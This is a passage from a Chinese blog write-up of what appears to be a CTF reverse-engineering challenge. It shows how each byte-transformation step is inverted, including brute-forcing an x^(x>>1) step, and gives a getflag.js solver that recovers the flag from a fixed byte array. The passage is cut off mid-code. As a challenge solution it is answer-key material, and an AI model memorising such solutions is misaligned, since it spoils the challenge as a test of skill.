class="number">0xff</span></span><br><span class="line"></span><br><span class="line"><span class="comment">// 4、不知道怎么逆向ing，卡在这里</span></span><br><span class="line">f[<span class="number">14</span>]=f[<span class="number">14</span>]^(f[<span class="number">14</span>]&gt;&gt;<span class="number">1</span>)</span><br><span class="line"></span><br><span class="line"><span class="comment">// 5、直接可逆</span></span><br><span class="line">f[<span class="number">23</span>]^=f[<span class="number">21</span>]</span><br><span class="line">f[<span class="number">23</span>]^=f[<span class="number">21</span>]</span><br><span class="line"></span><br><span class="line"><span class="comment">// 6、直接可逆</span></span><br><span class="line">f[<span class="number">15</span>]=(((f[<span class="number">15</span>]*<span class="number">0x0802</span>&amp;<span class="number">0x22110</span>)|(f[<span class="number">15</span>]*<span class="number">0x8020</span>&amp;<span class="number">0x88440</span>))*<span class="number">0x10101</span>&gt;&gt;&gt;<span class="number">16</span>)&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">15</span>]=(((f[<span class="number">15</span>]*<span class="number">0x0802</span>&amp;<span class="number">0x22110</span>)|(f[<span class="number">15</span>]*<span class="number">0x8020</span>&amp;<span class="number">0x88440</span>))*<span class="number">0x10101</span>&gt;&gt;&gt;<span class="number">16</span>)&amp;<span class="number">0xff</span></span><br><span class="line"></span><br><span class="line"><span class="comment">// 7、按下面改，1和7互换</span></span><br><span class="line">f[<span class="number">11</span>]=f[<span class="number">11</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">11</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">11</span>]=f[<span class="number">11</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">11</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line"></span><br><span class="line"><span class="comment">// 8、按下面改，7和1互换</span></span><br><span class="line">f[<span class="number">20</span>]=f[<span class="number">20</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">20</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">20</span>]=f[<span class="number">20</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">20</span>]&gt;&gt;<span class="number">7</span></span><br></pre></td></tr></table></figure>

<p>既然逆不出来，那就直接爆破大招吧，用for来替换：</p>
<figure class="highlight js"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br></pre></td><td class="code"><pre><span class="line"><span class="comment">// f[16]=f[16]^(f[16]&gt;&gt;1)</span></span><br><span class="line"><span class="keyword">for</span> (<span class="keyword">var</span> i = <span class="number">0</span>; i &lt;= <span class="number">255</span>; i++) &#123;</span><br><span class="line">    <span class="keyword">if</span> ((i^(i&gt;&gt;<span class="number">1</span>)) == f[<span class="number">16</span>]) &#123;</span><br><span class="line">        f[<span class="number">16</span>] = i</span><br><span class="line">        <span class="keyword">break</span></span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<h2 id="0x03-EXP"><a href="#0x03-EXP" class="headerlink" title="0x03 EXP"></a>0x03 EXP</h2><p>getflag.js：</p>
<figure class="highlight js"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br><span class="line">71</span><br><span class="line">72</span><br><span class="line">73</span><br><span class="line">74</span><br><span class="line">75</span><br><span class="line">76</span><br><span class="line">77</span><br><span class="line">78</span><br><span class="line">79</span><br><span class="line">80</span><br><span class="line">81</span><br><span class="line">82</span><br><span class="line">83</span><br><span class="line">84</span><br><span class="line">85</span><br><span class="line">86</span><br><span class="line">87</span><br><span class="line">88</span><br><span class="line">89</span><br><span class="line">90</span><br><span class="line">91</span><br><span class="line">92</span><br><span class="line">93</span><br><span class="line">94</span><br><span class="line">95</span><br><span class="line">96</span><br><span class="line">97</span><br><span class="line">98</span><br><span class="line">99</span><br><span class="line">100</span><br><span class="line">101</span><br><span class="line">102</span><br><span class="line">103</span><br><span class="line">104</span><br><span class="line">105</span><br><span class="line">106</span><br><span class="line">107</span><br><span class="line">108</span><br><span class="line">109</span><br><span class="line">110</span><br><span class="line">111</span><br><span class="line">112</span><br><span class="line">113</span><br><span class="line">114</span><br><span class="line">115</span><br><span class="line">116</span><br><span class="line">117</span><br><span class="line">118</span><br><span class="line">119</span><br><span class="line">120</span><br><span class="line">121</span><br><span class="line">122</span><br><span class="line">123</span><br><span class="line">124</span><br><span class="line">125</span><br><span class="line">126</span><br><span class="line">127</span><br><span class="line">128</span><br><span class="line">129</span><br><span class="line">130</span><br><span class="line">131</span><br><span class="line">132</span><br><span class="line">133</span><br><span class="line">134</span><br><span class="line">135</span><br><span class="line">136</span><br><span class="line">137</span><br><span class="line">138</span><br><span class="line">139</span><br><span class="line">140</span><br><span class="line">141</span><br><span class="line">142</span><br><span class="line">143</span><br><span class="line">144</span><br><span class="line">145</span><br><span class="line">146</span><br><span class="line">147</span><br><span class="line">148</span><br><span class="line">149</span><br><span class="line">150</span><br><span class="line">151</span><br><span class="line">152</span><br><span class="line">153</span><br><span class="line">154</span><br><span class="line">155</span><br><span class="line">156</span><br><span class="line">157</span><br><span class="line">158</span><br><span class="line">159</span><br><span class="line">160</span><br><span class="line">161</span><br><span class="line">162</span><br><span class="line">163</span><br><span class="line">164</span><br><span class="line">165</span><br><span class="line">166</span><br><span class="line">167</span><br><span class="line">168</span><br><span class="line">169</span><br><span class="line">170</span><br><span class="line">171</span><br><span class="line">172</span><br><span class="line">173</span><br><span class="line">174</span><br><span class="line">175</span><br><span class="line">176</span><br><span class="line">177</span><br><span class="line">178</span><br><span class="line">179</span><br><span class="line">180</span><br><span class="line">181</span><br><span class="line">182</span><br><span class="line">183</span><br><span class="line">184</span><br><span class="line">185</span><br><span class="line">186</span><br><span class="line">187</span><br><span class="line">188</span><br><span class="line">189</span><br><span class="line">190</span><br><span class="line">191</span><br><span class="line">192</span><br><span class="line">193</span><br><span class="line">194</span><br><span class="line">195</span><br><span class="line">196</span><br><span class="line">197</span><br><span class="line">198</span><br><span class="line">199</span><br><span class="line">200</span><br><span class="line">201</span><br><span class="line">202</span><br><span class="line">203</span><br><span class="line">204</span><br><span class="line">205</span><br><span class="line">206</span><br><span class="line">207</span><br><span class="line">208</span><br><span class="line">209</span><br><span class="line">210</span><br><span class="line">211</span><br><span class="line">212</span><br><span class="line">213</span><br><span class="line">214</span><br><span class="line">215</span><br><span class="line">216</span><br><span class="line">217</span><br><span class="line">218</span><br><span class="line">219</span><br><span class="line">220</span><br><span class="line">221</span><br><span class="line">222</span><br><span class="line">223</span><br><span class="line">224</span><br><span class="line">225</span><br><span class="line">226</span><br><span class="line">227</span><br><span class="line">228</span><br><span class="line">229</span><br><span class="line">230</span><br><span class="line">231</span><br><span class="line">232</span><br><span class="line">233</span><br><span class="line">234</span><br><span class="line">235</span><br><span class="line">236</span><br><span class="line">237</span><br><span class="line">238</span><br><span class="line">239</span><br><span class="line">240</span><br><span class="line">241</span><br><span class="line">242</span><br><span class="line">243</span><br><span class="line">244</span><br><span class="line">245</span><br><span class="line">246</span><br><span class="line">247</span><br><span class="line">248</span><br><span class="line">249</span><br><span class="line">250</span><br><span class="line">251</span><br><span class="line">252</span><br><span class="line">253</span><br><span class="line">254</span><br><span class="line">255</span><br><span class="line">256</span><br><span class="line">257</span><br><span class="line">258</span><br><span class="line">259</span><br><span class="line">260</span><br><span class="line">261</span><br><span class="line">262</span><br><span class="line">263</span><br><span class="line">264</span><br><span class="line">265</span><br><span class="line">266</span><br><span class="line">267</span><br><span class="line">268</span><br><span class="line">269</span><br><span class="line">270</span><br><span class="line">271</span><br><span class="line">272</span><br><span class="line">273</span><br><span class="line">274</span><br><span class="line">275</span><br><span class="line">276</span><br><span class="line">277</span><br><span class="line">278</span><br><span class="line">279</span><br><span class="line">280</span><br><span class="line">281</span><br><span class="line">282</span><br><span class="line">283</span><br><span class="line">284</span><br><span class="line">285</span><br><span class="line">286</span><br><span class="line">287</span><br><span class="line">288</span><br><span class="line">289</span><br><span class="line">290</span><br><span class="line">291</span><br><span class="line">292</span><br><span class="line">293</span><br><span class="line">294</span><br><span class="line">295</span><br><span class="line">296</span><br><span class="line">297</span><br><span class="line">298</span><br><span class="line">299</span><br><span class="line">300</span><br><span class="line">301</span><br><span class="line">302</span><br><span class="line">303</span><br><span class="line">304</span><br><span class="line">305</span><br><span class="line">306</span><br><span class="line">307</span><br><span class="line">308</span><br><span class="line">309</span><br><span class="line">310</span><br><span class="line">311</span><br><span class="line">312</span><br><span class="line">313</span><br><span class="line">314</span><br><span class="line">315</span><br><span class="line">316</span><br><span class="line">317</span><br><span class="line">318</span><br><span class="line">319</span><br><span class="line">320</span><br><span class="line">321</span><br><span class="line">322</span><br><span class="line">323</span><br><span class="line">324</span><br><span class="line">325</span><br><span class="line">326</span><br><span class="line">327</span><br><span class="line">328</span><br><span class="line">329</span><br><span class="line">330</span><br><span class="line">331</span><br><span class="line">332</span><br><span class="line">333</span><br><span class="line">334</span><br><span class="line">335</span><br><span class="line">336</span><br><span class="line">337</span><br><span class="line">338</span><br><span class="line">339</span><br><span class="line">340</span><br><span class="line">341</span><br><span class="line">342</span><br><span class="line">343</span><br><span class="line">344</span><br><span class="line">345</span><br><span class="line">346</span><br><span class="line">347</span><br><span class="line">348</span><br><span class="line">349</span><br><span class="line">350</span><br><span class="line">351</span><br><span class="line">352</span><br><span class="line">353</span><br><span class="line">354</span><br><span class="line">355</span><br><span class="line">356</span><br><span class="line">357</span><br><span class="line">358</span><br><span class="line">359</span><br><span class="line">360</span><br><span class="line">361</span><br><span class="line">362</span><br><span class="line">363</span><br><span class="line">364</span><br><span class="line">365</span><br><span class="line">366</span><br><span class="line">367</span><br><span class="line">368</span><br><span class="line">369</span><br><span class="line">370</span><br><span class="line">371</span><br><span class="line">372</span><br><span class="line">373</span><br><span class="line">374</span><br><span class="line">375</span><br><span class="line">376</span><br><span class="line">377</span><br><span class="line">378</span><br><span class="line">379</span><br><span class="line">380</span><br><span class="line">381</span><br><span class="line">382</span><br><span class="line">383</span><br><span class="line">384</span><br><span class="line">385</span><br><span class="line">386</span><br><span class="line">387</span><br><span class="line">388</span><br><span class="line">389</span><br><span class="line">390</span><br><span class="line">391</span><br><span class="line">392</span><br><span class="line">393</span><br><span class="line">394</span><br><span class="line">395</span><br><span class="line">396</span><br><span class="line">397</span><br><span class="line">398</span><br><span class="line">399</span><br><span class="line">400</span><br><span class="line">401</span><br><span class="line">402</span><br><span class="line">403</span><br><span class="line">404</span><br><span class="line">405</span><br><span class="line">406</span><br><span class="line">407</span><br><span class="line">408</span><br><span class="line">409</span><br><span class="line">410</span><br><span class="line">411</span><br><span class="line">412</span><br><span class="line">413</span><br><span class="line">414</span><br><span class="line">415</span><br><span class="line">416</span><br><span class="line">417</span><br><span class="line">418</span><br><span class="line">419</span><br><span class="line">420</span><br><span class="line">421</span><br><span class="line">422</span><br><span class="line">423</span><br><span class="line">424</span><br><span class="line">425</span><br><span class="line">426</span><br><span class="line">427</span><br><span class="line">428</span><br><span class="line">429</span><br><span class="line">430</span><br><span class="line">431</span><br><span class="line">432</span><br><span class="line">433</span><br><span class="line">434</span><br><span class="line">435</span><br><span class="line">436</span><br><span class="line">437</span><br><span class="line">438</span><br><span class="line">439</span><br><span class="line">440</span><br><span class="line">441</span><br><span class="line">442</span><br><span class="line">443</span><br><span class="line">444</span><br><span class="line">445</span><br><span class="line">446</span><br><span class="line">447</span><br><span class="line">448</span><br><span class="line">449</span><br><span class="line">450</span><br><span class="line">451</span><br><span class="line">452</span><br><span class="line">453</span><br><span class="line">454</span><br><span class="line">455</span><br><span class="line">456</span><br><span class="line">457</span><br><span class="line">458</span><br><span class="line">459</span><br><span class="line">460</span><br><span class="line">461</span><br><span class="line">462</span><br><span class="line">463</span><br><span class="line">464</span><br><span class="line">465</span><br><span class="line">466</span><br><span class="line">467</span><br><span class="line">468</span><br><span class="line">469</span><br><span class="line">470</span><br><span class="line">471</span><br><span class="line">472</span><br><span class="line">473</span><br><span class="line">474</span><br><span class="line">475</span><br><span class="line">476</span><br><span class="line">477</span><br><span class="line">478</span><br><span class="line">479</span><br><span class="line">480</span><br><span class="line">481</span><br><span class="line">482</span><br><span class="line">483</span><br><span class="line">484</span><br><span class="line">485</span><br><span class="line">486</span><br><span class="line">487</span><br><span class="line">488</span><br><span class="line">489</span><br><span class="line">490</span><br><span class="line">491</span><br><span class="line">492</span><br><span class="line">493</span><br><span class="line">494</span><br><span class="line">495</span><br><span class="line">496</span><br><span class="line">497</span><br><span class="line">498</span><br><span class="line">499</span><br><span class="line">500</span><br><span class="line">501</span><br><span class="line">502</span><br><span class="line">503</span><br><span class="line">504</span><br><span class="line">505</span><br><span class="line">506</span><br><span class="line">507</span><br><span class="line">508</span><br><span class="line">509</span><br><span class="line">510</span><br><span class="line">511</span><br><span class="line">512</span><br><span class="line">513</span><br><span class="line">514</span><br><span class="line">515</span><br></pre></td><td class="code"><pre><span class="line">f = [<span class="number">209</span>,<span class="number">158</span>,<span class="number">225</span>,<span class="number">147</span>,<span class="number">180</span>,<span class="number">97</span>,<span class="number">253</span>,<span class="number">141</span>,<span class="number">20</span>,<span class="number">82</span>,<span class="number">231</span>,<span class="number">101</span>,<span class="number">154</span>,<span class="number">203</span>,<span class="number">31</span>,<span class="number">71</span>,<span class="number">220</span>,<span class="number">62</span>,<span class="number">212</span>,<span class="number">69</span>,<span class="number">200</span>,<span class="number">235</span>,<span class="number">79</span>,<span class="number">241</span>,<span class="number">145</span>,<span class="number">177</span>,<span class="number">171</span>,<span class="number">250</span>,<span class="number">121</span>,<span class="number">105</span>]</span><br><span class="line"></span><br><span class="line">f[<span class="number">0</span>]=~f[<span class="number">0</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">15</span>]+=f[<span class="number">17</span>],f[<span class="number">15</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">20</span>]-=f[<span class="number">14</span>],f[<span class="number">20</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">18</span>]+=f[<span class="number">14</span>],f[<span class="number">18</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">10</span>]+=f[<span class="number">1</span>],f[<span class="number">10</span>]&amp;=<span class="number">0xff</span></span><br><span class="line"><span class="comment">// f[28]=f[28]^(f[28]&gt;&gt;1)</span></span><br><span class="line"><span class="keyword">for</span> (<span class="keyword">var</span> i = <span class="number">0</span>; i &lt;= <span class="number">255</span>; i++) &#123;</span><br><span class="line">    <span class="keyword">if</span> ((i^(i&gt;&gt;<span class="number">1</span>)) == f[<span class="number">28</span>]) &#123;</span><br><span class="line">        f[<span class="number">28</span>] = i</span><br><span class="line">        <span class="keyword">break</span></span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line"><span class="comment">// f[7]=f[7]^(f[7]&gt;&gt;1)</span></span><br><span class="line"><span class="keyword">for</span> (<span class="keyword">var</span> i = <span class="number">0</span>; i &lt;= <span class="number">255</span>; i++) &#123;</span><br><span class="line">    <span class="keyword">if</span> ((i^(i&gt;&gt;<span class="number">1</span>)) == f[<span class="number">7</span>]) &#123;</span><br><span class="line">        f[<span class="number">7</span>] = i</span><br><span class="line">        <span class="keyword">break</span></span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line">f[<span class="number">6</span>]-=f[<span class="number">26</span>],f[<span class="number">6</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">18</span>]-=f[<span class="number">25</span>],f[<span class="number">18</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">27</span>]+=f[<span class="number">14</span>],f[<span class="number">27</span>]&amp;=<span class="number">0xff</span></span><br><span class="line"><span class="comment">// f[11]=f[11]^(f[11]&gt;&gt;1)</span></span><br><span class="line"><span class="keyword">for</span> (<span class="keyword">var</span> i = <span class="number">0</span>; i &lt;= <span class="number">255</span>; i++) &#123;</span><br><span class="line">    <span class="keyword">if</span> ((i^(i&gt;&gt;<span class="number">1</span>)) == f[<span class="number">11</span>]) &#123;</span><br><span class="line">        f[<span class="number">11</span>] = i</span><br><span class="line">        <span class="keyword">break</span></span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line">f[<span class="number">9</span>]+=f[<span class="number">8</span>],f[<span class="number">9</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">24</span>]^=f[<span class="number">12</span>]</span><br><span class="line">f[<span class="number">5</span>]-=f[<span class="number">20</span>],f[<span class="number">5</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">2</span>]+=f[<span class="number">23</span>],f[<span class="number">2</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">23</span>]^=f[<span class="number">21</span>]</span><br><span class="line">f[<span class="number">13</span>]^=f[<span class="number">24</span>]</span><br><span class="line">f[<span class="number">20</span>]=~f[<span class="number">20</span>]&amp;<span class="number">0xff</span></span><br><span class="line"><span class="comment">// f[5]=f[5]^(f[5]&gt;&gt;1)</span></span><br><span class="line"><span class="keyword">for</span> (<span class="keyword">var</span> i = <span class="number">0</span>; i &lt;= <span class="number">255</span>; i++) &#123;</span><br><span class="line">    <span class="keyword">if</span> ((i^(i&gt;&gt;<span class="number">1</span>)) == f[<span class="number">5</span>]) &#123;</span><br><span class="line">        f[<span class="number">5</span>] = i</span><br><span class="line">        <span class="keyword">break</span></span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line">f[<span class="number">27</span>]=~f[<span class="number">27</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">22</span>]+=f[<span class="number">2</span>],f[<span class="number">22</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">17</span>]-=f[<span class="number">15</span>],f[<span class="number">17</span>]&amp;=<span class="number">0xff</span></span><br><span class="line"><span class="comment">// f[10]=f[10]^(f[10]&gt;&gt;1)</span></span><br><span class="line"><span class="keyword">for</span> (<span class="keyword">var</span> i = <span class="number">0</span>; i &lt;= <span class="number">255</span>; i++) &#123;</span><br><span class="line">    <span class="keyword">if</span> ((i^(i&gt;&gt;<span class="number">1</span>)) == f[<span class="number">10</span>]) &#123;</span><br><span class="line">        f[<span class="number">10</span>] = i</span><br><span class="line">        <span class="keyword">break</span></span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line">f[<span class="number">15</span>]+=f[<span class="number">28</span>],f[<span class="number">15</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">15</span>]=(((f[<span class="number">15</span>]*<span class="number">0x0802</span>&amp;<span class="number">0x22110</span>)|(f[<span class="number">15</span>]*<span class="number">0x8020</span>&amp;<span class="number">0x88440</span>))*<span class="number">0x10101</span>&gt;&gt;&gt;<span class="number">16</span>)&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">3</span>]-=f[<span class="number">24</span>],f[<span class="number">3</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">14</span>]^=f[<span class="number">13</span>]</span><br><span class="line">f[<span class="number">8</span>]=~f[<span class="number">8</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">16</span>]+=f[<span class="number">7</span>],f[<span class="number">16</span>]&amp;=<span class="number">0xff</span></span><br><span class="line"><span class="comment">// f[26]=f[26]^(f[26]&gt;&gt;1)</span></span><br><span class="line"><span class="keyword">for</span> (<span class="keyword">var</span> i = <span class="number">0</span>; i &lt;= <span class="number">255</span>; i++) &#123;</span><br><span class="line">    <span class="keyword">if</span> ((i^(i&gt;&gt;<span class="number">1</span>)) == f[<span class="number">26</span>]) &#123;</span><br><span class="line">        f[<span class="number">26</span>] = i</span><br><span class="line">        <span class="keyword">break</span></span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line"><span class="comment">// f[10]=f[10]^(f[10]&gt;&gt;1)</span></span><br><span class="line"><span class="keyword">for</span> (<span class="keyword">var</span> i = <span class="number">0</span>; i &lt;= <span class="number">255</span>; i++) &#123;</span><br><span class="line">    <span class="keyword">if</span> ((i^(i&gt;&gt;<span class="number">1</span>)) == f[<span class="number">10</span>]) &#123;</span><br><span class="line">        f[<span class="number">10</span>] = i</span><br><span class="line">        <span class="keyword">break</span></span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line">f[<span class="number">26</span>]=f[<span class="number">26</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">26</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">25</span>]+=f[<span class="number">24</span>],f[<span class="number">25</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">8</span>]=f[<span class="number">8</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">8</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">20</span>]^=f[<span class="number">3</span>]</span><br><span class="line">f[<span class="number">3</span>]=f[<span class="number">3</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">3</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line"><span class="comment">// f[29]=f[29]^(f[29]&gt;&gt;1)</span></span><br><span class="line"><span class="keyword">for</span> (<span class="keyword">var</span> i = <span class="number">0</span>; i &lt;= <span class="number">255</span>; i++) &#123;</span><br><span class="line">    <span class="keyword">if</span> ((i^(i&gt;&gt;<span class="number">1</span>)) == f[<span class="number">29</span>]) &#123;</span><br><span class="line">        f[<span class="number">29</span>] = i</span><br><span class="line">        <span class="keyword">break</span></span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line">f[<span class="number">10</span>]+=f[<span class="number">7</span>],f[<span class="number">10</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">23</span>]=~f[<span class="number">23</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">12</span>]-=f[<span class="number">13</span>],f[<span class="number">12</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">0</span>]^=f[<span class="number">16</span>]</span><br><span class="line">f[<span class="number">18</span>]=~f[<span class="number">18</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">7</span>]+=f[<span class="number">17</span>],f[<span class="number">7</span>]&amp;=<span class="number">0xff</span></span><br><span class="line"><span class="comment">// f[11]=f[11]^(f[11]&gt;&gt;1)</span></span><br><span class="line"><span class="keyword">for</span> (<span class="keyword">var</span> i = <span class="number">0</span>; i &lt;= <span class="number">255</span>; i++) &#123;</span><br><span class="line">    <span class="keyword">if</span> ((i^(i&gt;&gt;<span class="number">1</span>)) == f[<span class="number">11</span>]) &#123;</span><br><span class="line">        f[<span class="number">11</span>] = i</span><br><span class="line">        <span class="keyword">break</span></span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line">f[<span class="number">0</span>]+=f[<span class="number">14</span>],f[<span class="number">0</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">1</span>]+=f[<span class="number">2</span>],f[<span class="number">1</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">4</span>]+=f[<span class="number">8</span>],f[<span class="number">4</span>]&amp;=<span class="number">0xff</span></span><br><span class="line"><span class="comment">// f[10]=f[10]^(f[10]&gt;&gt;1)</span></span><br><span class="line"><span class="keyword">for</span> (<span class="keyword">var</span> i = <span class="number">0</span>; i &lt;= <span class="number">255</span>; i++) &#123;</span><br><span class="line">    <span class="keyword">if</span> ((i^(i&gt;&gt;<span class="number">1</span>)) == f[<span class="number">10</span>]) &#123;</span><br><span class="line">        f[<span class="number">10</span>] = i</span><br><span class="line">        <span class="keyword">break</span></span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line">f[<span class="number">6</span>]=f[<span class="number">6</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">6</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">2</span>]-=f[<span class="number">17</span>],f[<span class="number">2</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">11</span>]=(((f[<span class="number">11</span>]*<span class="number">0x0802</span>&amp;<span class="number">0x22110</span>)|(f[<span class="number">11</span>]*<span class="number">0x8020</span>&amp;<span class="number">0x88440</span>))*<span class="number">0x10101</span>&gt;&gt;&gt;<span class="number">16</span>)&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">13</span>]=(((f[<span class="number">13</span>]*<span class="number">0x0802</span>&amp;<span class="number">0x22110</span>)|(f[<span class="number">13</span>]*<span class="number">0x8020</span>&amp;<span class="number">0x88440</span>))*<span class="number">0x10101</span>&gt;&gt;&gt;<span class="number">16</span>)&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">1</span>]+=f[<span class="number">27</span>],f[<span class="number">1</span>]&amp;=<span class="number">0xff</span></span><br><span class="line"><span class="comment">// f[13]=f[13]^(f[13]&gt;&gt;1)</span></span><br><span class="line"><span class="keyword">for</span> (<span class="keyword">var</span> i = <span class="number">0</span>; i &lt;= <span class="number">255</span>; i++) &#123;</span><br><span class="line">    <span class="keyword">if</span> ((i^(i&gt;&gt;<span class="number">1</span>)) == f[<span class="number">13</span>]) &#123;</span><br><span class="line">        f[<span class="number">13</span>] = i</span><br><span class="line">        <span class="keyword">break</span></span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line">f[<span class="number">10</span>]=f[<span class="number">10</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">10</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">25</span>]=f[<span class="number">25</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">25</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">4</span>]=f[<span class="number">4</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">4</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">0</span>]-=f[<span class="number">22</span>],f[<span class="number">0</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">21</span>]-=f[<span class="number">18</span>],f[<span class="number">21</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">8</span>]-=f[<span class="number">1</span>],f[<span class="number">8</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">3</span>]=f[<span class="number">3</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">3</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line"><span class="comment">// f[12]=f[12]^(f[12]&gt;&gt;1)</span></span><br><span class="line"><span class="keyword">for</span> (<span class="keyword">var</span> i = <span class="number">0</span>; i &lt;= <span class="number">255</span>; i++) &#123;</span><br><span class="line">    <span class="keyword">if</span> ((i^(i&gt;&gt;<span class="number">1</span>)) == f[<span class="number">12</span>]) &#123;</span><br><span class="line">        f[<span class="number">12</span>] = i</span><br><span class="line">        <span class="keyword">break</span></span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line">f[<span class="number">24</span>]=(((f[<span class="number">24</span>]*<span class="number">0x0802</span>&amp;<span class="number">0x22110</span>)|(f[<span class="number">24</span>]*<span class="number">0x8020</span>&amp;<span class="number">0x88440</span>))*<span class="number">0x10101</span>&gt;&gt;&gt;<span class="number">16</span>)&amp;<span class="number">0xff</span></span><br><span class="line"><span class="comment">// f[21]=f[21]^(f[21]&gt;&gt;1)</span></span><br><span class="line"><span class="keyword">for</span> (<span class="keyword">var</span> i = <span class="number">0</span>; i &lt;= <span class="number">255</span>; i++) &#123;</span><br><span class="line">    <span class="keyword">if</span> ((i^(i&gt;&gt;<span class="number">1</span>)) == f[<span class="number">21</span>]) &#123;</span><br><span class="line">        f[<span class="number">21</span>] = i</span><br><span class="line">        <span class="keyword">break</span></span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line"><span class="comment">// 